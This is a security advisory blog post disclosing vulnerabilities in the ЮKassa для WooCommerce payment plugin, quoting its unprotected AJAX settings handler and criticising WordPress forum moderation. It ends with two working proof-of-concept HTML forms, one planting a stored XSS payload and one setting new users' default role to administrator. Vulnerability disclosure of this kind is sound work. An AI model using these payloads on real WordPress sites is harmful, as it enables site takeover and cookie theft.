WooCommerce Payment Plugin Targeted by Hacker Contains Multiple Serious Vulnerabilities
Late last week, third-party data we monitor showed what looked to be a hacker probing for usage of a WordPress plugin that handles payment processing for the WooCommerce plugin, ЮKassa для WooCommerce, through requests for this file:
/wp-content/plugins/yookassa/assets/js/yookassa-admin.js
Thankfully, none of the customers of our main service are currently using the plugin, as we found it contains multiple related serious vulnerabilities that hackers would certainly be interested in exploiting. Though, we tested and confirmed that our firewall plugin for WordPress protected against multiple types of exploitation of these vulnerabilities you would see in a mass hack, even before we discovered the vulnerability, as part of its protection against zero-day vulnerabilities.
The plugin handle’s saving its setting through the function save_settings() in the file /admin/YooKassaAdmin.php. That function is registered to be accessible to anyone logged in to WordPress through WordPress’ AJAX functionality:
56 | add_action( 'wp_ajax_yookassa_save_settings', array( $this, 'save_settings' ) ); |
That function doesn’t restrict who can change the settings and doesn’t check for a valid nonce to prevent cross-site request forgery (CSRF):
338 339 340 341 342 343 344 345 346 347 348 349 350 351 352 353 354 355 356 357 358 359 360 361 362 363 364 365 | public function save_settings() { header('Content-Type: application/json'); if (!is_ajax()) { echo json_encode(array('status' => 'error', 'error' => 'Unknown', 'code' => 'unknown')); wp_die(); } if ($options = explode(',', wp_unslash($_POST['page_options']))) { $user_language_old = get_user_locale(); // Save options array_map(function ($option) { $option = trim($option); if (isset($_POST[$option])) { if (is_array($_POST[$option])) { $value = $_POST[$option]; array_walk_recursive($value, function (&$item) { $item = sanitize_textarea_field(wp_unslash(trim($item))); }); } else { $value = sanitize_textarea_field(wp_unslash(trim($_POST[$option]))); } } else { $value = null; } update_option($option, $value); }, $options); |
So anyone logged in to WordPress can change its settings and an attacker could cause someone that is logged to change them without intending it as well.
While the code does include a form of sanitization, it doesn’t prevent cross-site scripting (XSS), as the proof of concept below.
More problematically than those vulnerabilities, is that the code isn’t actually restricted to update the plugin’s settings, but can update any WordPress option as the settings being changed are passed to the update_option() function. Hackers have been known to use that to take full control of the website by enabling user registration and giving new users the Administrator role.
Automattic Could Help Avoid Situations Like This
Considering that WooCommerce can allow WordPress accounts to be created, plugins that extend WooCommerce should be extra careful about making sure that they restrict what type of users can access their functionality. But what we have found repeatedly over the years is that they often don’t, including many instances where we are looking at a plugin because a hacker is probing for it. The maker of WooCommerce, Automattic, could help out a lot here by having someone do quick checks over plugins that extend WooCommerce to identify issues like this before hackers find them. So far Automattic has chosen not to do that.

WordPress Causes Full Disclosure
As a protest of the moderators of the WordPress Support Forum’s continued inappropriate behavior we changed from reasonably disclosing to full disclosing vulnerabilities for plugins in the WordPress Plugin Directory in protest, until WordPress gets that situation cleaned up, so we are releasing this post and then leaving a message about that for the developer through the WordPress Support Forum. (For plugins that are also in the ClassicPress Plugin Directory, we will follow our reasonable disclosure policy.)
You can notify the developer of this issue on the forum as well.
Hopefully, the moderators will finally see the light and clean up their act soon, so these full disclosures will no longer be needed (we hope they end soon). You would think they would have already done that, but considering that they believe that having plugins, which have millions installs, remain in the Plugin Directory despite them knowing they are vulnerable is “appropriate action”, something is very amiss with them (which is even more reason the moderation needs to be cleaned up).
If the moderation is cleaned up, it would also allow the possibility of being able to use the forum to start discussing fixing the problems caused by the very problematic handling of security by the team running the Plugin Directory, discussions which they have for years shut down through their control of the Support Forum.
Update: To clear up the confusion where developers claim we hadn’t tried to notify them through the Support Forum (while at the same time moderators are complaining about us doing just that), here is the message we left for this vulnerability:
Is It Fixed?
If you are reading this post down the road the best way to find out if this vulnerability or other WordPress plugin vulnerabilities in plugins you use have been fixed is to sign up for our service, since what we uniquely do when it comes to that type of data is to test to see if vulnerabilities have really been fixed. Relying on the developer’s information can lead you astray, as we often find that they believe they have fixed vulnerabilities, but have failed to do that.
Proof of Concept for Authenticated Persistent Cross-Site Scripting (XSS)
The following proof of concept will cause an alert box with any available cookies to be shown when scrolling over the shopID or “secret key” inputs on the page /wp-admin/admin.php?page=yoomoney_api_menu, when logged in to WordPress.
Replace “[path to WordPress]” with the location of WordPress.
<html> <body> <form action="http://[path to WordPress]/wp-admin/admin-ajax.php?action=yookassa_save_settings" method="POST"> <input type="hidden" name="yookassa_shop_id" value='" onmouseover="alert(document.cookie);' /> <input type="hidden" name="yookassa_shop_password" value='" onmouseover="alert(document.cookie);' /> <input type="hidden" name="page_options" value="yookassa_shop_id,yookassa_shop_password" /> <input type="submit" value="Submit" /> </form> </body>
Proof of Concept for Authenticated Option Update
The following proof of concept will change the default role of new users to Administrator, when logged in to WordPress.
Replace “[path to WordPress]” with the location of WordPress.
<html> <body> <form action="http://[path to WordPress]/wp-admin/admin-ajax.php?action=yookassa_save_settings" method="POST"> <input type="hidden" name="default_role" value="administrator" /> <input type="hidden" name="page_options" value="default_role" /> <input type="submit" value="Submit" /> </form> </body>